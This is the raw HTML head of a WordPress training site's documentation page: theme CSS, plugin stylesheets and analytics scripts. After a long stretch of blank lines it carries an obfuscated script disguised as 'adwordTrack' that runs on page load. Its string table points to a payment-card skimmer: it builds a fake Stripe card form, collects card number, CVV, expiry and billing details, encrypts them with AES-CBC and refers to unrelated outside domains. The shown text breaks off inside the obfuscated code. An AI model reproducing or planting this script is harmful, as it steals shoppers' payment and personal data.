		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #0013aa !important;
			color: #ffffff;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #0013aa;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #0013aa;
			color: #0013aa;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #0013aa;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #0013aa; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #0013aa;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #0013aa !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #0013aa;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(0,19,170,0.2) !important;
			color: #0013aa !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(0,19,170,0.1) !important;
			border: 1px solid #0013aa !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #0013aa !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(0,19,170,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #0013aa !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #f16334 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus,
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #f16334;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #f16334 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #f16334;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #f16334 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #f16334 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #f16334;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #f16334 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #f16334 !important;
			border-top-color: #f16334 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #f16334;
			background-color: transparent !important;
			color: #f16334;
		}

				.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: inherit;
		}
		
</style>
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://j3trainings.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://j3trainings.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://j3trainings.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-103833-css' href='https://j3trainings.com/wp-content/uploads/elementor/css/post-103833.css?ver=1767722539' media='all' />
<link rel='stylesheet' id='elementor-post-103823-css' href='https://j3trainings.com/wp-content/uploads/elementor/css/post-103823.css?ver=1767722539' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://j3trainings.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://j3trainings.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://j3trainings.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://j3trainings.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://j3trainings.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://j3trainings.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://j3trainings.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://j3trainings.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743526202' media='all' />
<link rel='stylesheet' id='elementor-gf-local-fjallaone-css' href='https://j3trainings.com/wp-content/uploads/elementor/google-fonts/css/fjallaone.css?ver=1754827118' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://j3trainings.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743341844' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/j3trainings.com\/wp-admin\/admin-ajax.php","nonce":"f9d74d66b6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://j3trainings.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://j3trainings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://j3trainings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/j3trainings.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f73af0fa67","flag_url":"https:\/\/j3trainings.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
</script>
<script src="https://j3trainings.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1757402236" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://j3trainings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://j3trainings.com/wp-json/wp/v2/pages/50162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://j3trainings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://j3trainings.com/?p=50162' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://j3trainings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fj3trainings.com%2Fj3-admin-documentation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://j3trainings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fj3trainings.com%2Fj3-admin-documentation%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B2SDFKPVW1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2SDFKPVW1');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '466256172548324');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=466256172548324&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->









































































<script type="text/javascript">
    window.addEventListener('load', (event) => {
const adwordTrack = `function _0x34b5(){const x=["Phone","svg","AADqc","mg/unionpa"," for=_stri","billing_la","onreadysta","        ba"," 6px rgba(","kYZCh",'Sans","Hel',"zier(.19,1","kXDFg","dKDkc","16.77v.786","9 3.9 0 01","length=19 ","82.95.691 ","px;display","us:5px;tra","jAIzk","shadow:0 1","TqrPk","</style>\\n","bdCbk","ht:400;lin","billing_co","a.687.687 ","00-2H4zm4."," .input-wr","2){positio","VC</label>"," id=paymen","el for=_st","toString",'lass="erro',"gjqhj","splay: fle","22,1),opac","ent: cente","card-numbe","ard-4d8844","        fl","remove","ap;\\n","-content {","pUuLA","28187CTfEHN","phone","2cd46f89fa",'-1-1V9z"fi',"t-cc-cvn>C","=evenodd><","centHTML","conCardErr","_methods p",'d="M18.5 1',"none;margi","|||",' style="ma',"EMMvP","8v3.63h.94","tagName","dd opacity","amex.svg s","v.77c.378-","exp maxlen"," second",",1)}#card-","/assets/im","last-str-i","play:inlin","ntent/plug","=evenodd d","7 5.477 0 ","4.313 0 00","    <div c","in:0;paddi","27a1.svg","l for=paym","cyRMc","xt-align: ","33zm3.394 ",'scover"src',"lor:#fff;b","s=wc-strip","kdzzB","d-info><di","bic-bezier","dress_2","importKey","ent_method","h:43px;dis","rd-info in","g></div></","ngJTj","nt-weight:","bdb47b03ac",";margin-bo","045 0-.738","stener","r-box;marg","'>Your ses",'od"><input',"}</style><","4a1 1 0 01","x-shadow:0","lay:none><","10 11zm-2.","-num>Card ","timeout","        al","yMYsa","subtle","82f46c5cd6","length","rc=https:/","hnImh","error-text","xRCwl","div id=car","        po","),0 3px 6p","ment-cc-ex","a0bfb954e3","BYvFo","573.778-1.","3.org/2000","toLowerCas","-payment/a","3V6.22h-.0","buauK","Google-Req","rd-brand s","rd-info .s","0 00-.362-","-.032.573-","apply","XqDWg","uest-Id","i0+FI9vQO6","x-height:2","rxnQR","yewpm","/div>\\n","173.778.26","Dkuqx","><path cli","vg><path c","/amex-a49b","GSfzL","031 1.031 ","ng:0;displ","XoTHv","lastname","mg/discove","0 0 3px hs","lass=card-","se;border:","encrypt","rgZbm","ill-rule=e","ransition:","s cubic-be","IrDuU"," 01-2 2H3a",".662.663a2","m;padding-","f89fa40a29","pan></labe","y-8a10aefc","pYjzQ","91IJZZVg","0 .463-.4.","location","$1 ","d=_stripeE","IAbWL",'"M15.337 4',"t_box paym","Price-amou","        ma","ripe-payme","querySelec","woo-stripe","ins/woo-st","sdMEw","g/cards/di","zing:borde","n svg{tran","e;float:no","1px solid ","n86Vxmazcy","substring","lip-rule=e","ition:tran","ons #error","ngerprinte","cookie","ercard.svg","dress_1","on: column","readyState","rap:nth-ch","DONE","XWFxg","a96a6e418a","number</la","focusout",'tyle="max-',"rule=eveno","14BPtHib",".809c.385.","h-1.5a1 1 ","X(100%)}#c","untry","style=disp","XCmoX","ement-cc-c","-stripe-ca","one","HeJhx","41b28c9848",'"src=https',"8.974.778 ","match","c92-4322-6",".5 5.5 0 0","34 1234 12","totalPrice","ExtraInfo","        co","Expiration","a(0,0,0,.0","org/2000/s"," center;\\n","184-7.779h","peElement-","d/img/visa","        wi","5dd409","241a3.143 ","div></div>","-1 1v1a1 1","ZGvkb",'34"><div c',"rd-number>","ex-directi"," <input id","lement-cc-","ay:block;m",".01 2.01 0","0-2.062 1.","4 xmlns=ht","shadow .15","preventDef",";object-fi","button","setRequest","ssets/img/","x 1px rgba","IPUPK","yABxR","#card-info","526 5.526 ","t:contain;","A5.493 5.4","Myzpn","ault","> <img cla","-729c05c24"," 110-11 5.","ansform .7","uMsmV","954e33173.","lor: #000;",".472 2.55 ","h5a1 1 0 0","block;widt","IGJIe","8.5c0 1.33","ca,Arial,s","tr;margin:","87.687 0 1","> <input i","src","olor: #fff","    }\\n","d;display:","3ac81d9945","stopImmedi","r-i></div>","display:fl","ripe wc_pa","1-1.595-1.",'ily:"Open ',".stripe.co",".08)}#card","GET","VLFRG","ZBxPY","method typ","email","688V8.5a.6","l-.015-.33","r;\\n","billing_ad","40a29a0bfb","7v2.475a3.","p: 0;\\n",".707-.11-1","id=last-st","nt/assets/","Rfovy","/wp-conten","IopCC",'r="1234 12',"fingerprin","FqxvV","ahiauk.com","payment_me","body","100 2h1.5a","PilVy",'="M18.5 14',"mg.animate","vCKPIwAZ23","MSqVc","replace","Khvit","mber .inpu","Zip","lyWdd",".com/v3/fi",".212.763-.","n:ltr;max-","pUwUw","0 002-1.73","7V18a2 2 0","        op","Darqa","card-icon ","cards/visa","x;font-fam","evenodd d=","tor","n:relative","1023 11.66","or:hsla(21","88px;trans","number .ca","CxpYO","ZhBra","0,96%,45%,","GojDQ","or .15s ea","add","ight: 100%","o .card-nu",";display:i","ht:26px;ma","   white-s"," 1px 1px r","ss=sec-inf","yxCKl","ex;width:1","11 1v3a1 1","fromCharCo","atePropaga","kzZPk","AES-CBC","aDITK8cfmq","eight:28px","and second","1 1 0 100-","error","rSoYx",'ss="wc-str',"1.713c.574","value","Plukl","stify-cont","0c4bdb47b0","5.5 5.5 0 ",'"fill-rule',"Header","6ca1717c.s","xed;\\n","target","SPcAT","3-.967-.88","fbFuu","clip-rule=",'visa"src=h',"mg/jcb-271",",.22,1),tr","index: 999","odcRn",".644-2.262","8b.svg","border-col","ild(2) .ic","        fo","v><div cla","></div><im","Email","evenodd op","iry</label","address1","ate","v class=ca","m/v3/finge","closest","sform:scal"," .sec-info","r .card-ic"," 0-.535-.3","cards/mast","=_stripeEl",'rror">\\n','663z"fill-',"ltNWU",".062a.687.","nmEFS","15s ease,b","a5.5 5.5 0","stringify","info input","2H8.8zm3.8","     width","ons img{wi","UJwmI","SCjbR","999999;\\n","67-.252 3 ",'lass="card',"ckground-c","pAzbn","#8080b4}#c","a1 1 0 100","01.375 0V5","trim","PZnyP","bzcID","zip","billing_st","oKCzF","den id=err","%, 45%, 25","7.66-.911.","0,0,0,.02)",'="max-heig',"ns-contain","addEventLi","YMoDH",">Credit/De","GrDzE","pe.com/v3/","trBvA","2|3|4|0|1","center;\\n","d-number{w","City",'"width=24 '," 0 01-1 1H","lor:#32325","ox-sizing:","LmLep","click","der{color:","yment_meth","ckground .","4h1.132a4.","0 00-.688.","5 5.5 0 01","-2px 0 0 ."," class=hid","svg><path ","idth:100%}","t-size:14.","hods metho","card-icons","path><path","e(1.2)}#ca","3173.svg","146179EFDTxi",":0}#card-i",'-2h-1.5z"f',"afterbegin","replaceAll","ortant}#ca","Element-cc","alahiauk.c","12px;top:5","736-.526 1","609570lflrjW","tfYaJ","89.88.291 ","7295216c33","placeholde","hadow:0 1p","BQqBE","-2V6a2 2 0","cubic-bezi","px rgba(0,",'s="card-br',",.22,1)}#c","x;top:50%}",".75rem;bac","-brand sec","ation","-radio nam","8e3f629cda","t_method_W","        di","C_Stripe c","resentatio","785-.974.7","s/woo-stri","mg/masterc","<span clas",'x="0 0 24 ',"info .sec-","-1.14.472-","ard-info .","UtNValQoEv",'"M4 15a1 1',".293c.239.","mportant;t","tps://js.s",",0,.02),va","<style>\\n","<style>*{b","r(--focusB","vn maxleng","lkCCE","VvORm","t-size:16p",'nodd d="M1',"o .sec-inf","HXHbf","66-.393 0-","en{opacity","9b82f46c5c","{color:#df","enodd opac","charCodeAt","AOETR","ipe-card-i","CqSYy","(?:^|; )","0 11zm0-1.","stopPropag","85-.346 0-","mg/amex-a4",'24"width=2'," 700;\\n","a80e93abdb","FhNOI"," input{hei","11-1h1.5a1",' .5em"> <i',"company","_WC_Stripe",";align-ite","4a1 1 0 00","0 000 2.06","bel> <inpu",'_WC_ZPal2"','card"src=h',"e=payment_","rd-icon di","vg fill=va",".786-.126-","Payload","d6a96a6e41","blQji","ttom:.75re","uYzDP","s ease,col","Ug==","vSKwf","SQFkE","thod_WC_St","::placehol","g fill=#6f","xyz","een expire",": 100%;\\n","df1b41!imp","nsition:ba","pNbei","ght:44px;d","vFWZH","-.652-1.24","-icon.hidd"," 012-2h12.","568NIWaiu","nth-child(","68h.283c.5","fbcbd3360f","status","ce:none;co",'eholder="M',"gth=5 plac","0 100 2H20",".736-1.288","ition:rela","AhYuG","08zm1.807.","outline:0;"," 1 0 110 2","<div class","er;positio","/checkout"," clip-rule","qFHpd","t/plugins/","h:100%;fon","><div id='","663zM3 9a1","acity=.4><","QqTgT","3070545rdulea","lex;right:","g class=ca","SVnts","d-number .",".15;box-si","=https://v","{display:f","ntent:cent","2jR93HWt0t","Y(-16%)}#c","ted/img/ma","nsvRZ","animate","    #error","state","or=_stripe","mg {\\n","cardExp","nfo .sec-i","f.svg alt=","fill-rule=","dCvcIcons-","1b41;borde","bjZRp","CqzLN","\\\\$1","cc-num max"," 00-.662-.","order-radi","6px;max-wi","(.19,1,.22","=cvcDesc c"," <img clas","ign-items:","2zm0-7.906","4|1|0|2|3","px 1px rgb","0, 0, 0, 0","FullName","n:absolute","gba(0,0,0,","x-width:43","https://fq","irection:l","input",".786c.44.1",'"0 0 24 24',"SAbBh","vetica Neu","sform .5s ",".943-.133z","nput-wrap:","tripe.com/","        he"," 0 100 2h1","52a-08dce8","-wrap><lab","142926jOhzUB"," 0 001 1h1","r-ac52cd46","address2","top:.75rem","3556164tiQIaE","billing_ph","-left:12px",'t=""id=mai',"9c05c240c4","</div></di","IdxOj","1-1v-.6a5.","ec-info .i"," 1.163.26.","h clip-rul",".393-.37.6",".5a1 1 0 1","margin:0!i","ment-cc-nu","AVzLf","con master","8 0a1 1 0 ","ity .5s cu","Country","68-.904.66","lhafather.","from","n:-2px 0 0","xmlns=http","{opacity:0",'mg class="',"xShadow:0 ","lass=input","f1b41;box-","ard-info i","slice","Ogsuv","main","ity=.4></p","mEKTZ","        te","0 01-1-1zm","n viewBox=","1.029 0 1.","insertAdja","1.031 0 10","-content i","State","KfPJQ","or:#32325d","50%);box-s","er style=f","o .input-w","-.621l-1.5","45px;\\n","0711885b5e","e=evenodd ","send","33 1.132-.","acity: 0.6","https://va","venodd opa","icons><div","ment-cc-cv","nfo{margin","BopYc","0 .393-.37","mg/diners-","/path></sv","loat:right","202.46.424","cdtOL","Address","r-color:#d","rap><label","        ju","ocommerce-"," {\\n","srROJ","07 0 00-.9","-top:12px;",'ond"src=ht',"height:26p","l1.202-.62","5.9-1a1 1 ","strong .wo"," .762.251.","ripeElemen","nline-bloc","dth:43px;d","fd06e6e7a2","mpany","v3/fingerp","e-card-ico"," 0 .974.33","techange","c9848f.svg","time_stamp","BzPcf","ttps://val","CVV","place_orde",".svg","6e03edc8-5","TkQbl","8h-.235v.6","getElement","bfe.svg al","stcode","lass=p-Car","yYPww","sByClassNa","pMwIE","o{directio",'vg alt="">',"n-str-img>","2){padding","isplay:inl",".723h-1.58","blQZH","contains","00-.578 3H","ent/plugin","/js.stripe",".03),0 3px","wc_payment",'li class="',"/path><pat","ap:nth-chi","la(210, 96","719a1.031 ","629c.448 0","AUXSI","jCYHx","nput.error","ORkBJ","rinted/img","scover.svg",'687-.687z"',"6a1 1 0 00","KfslM","%),0 1px 1"," 1a1 1 0 0","d884409413","s=icon><sv","order .15s","SCmzj","img viewBo","border-box","wufuq.xyz","x;max-widt","rd-icons i","holder=CVC","0 110-11 5","2%;gap:3px","select","dth:31px;h","423 4.423 ","encode",";right:12p","1.312.291 ","3 0 00-.44","/svg 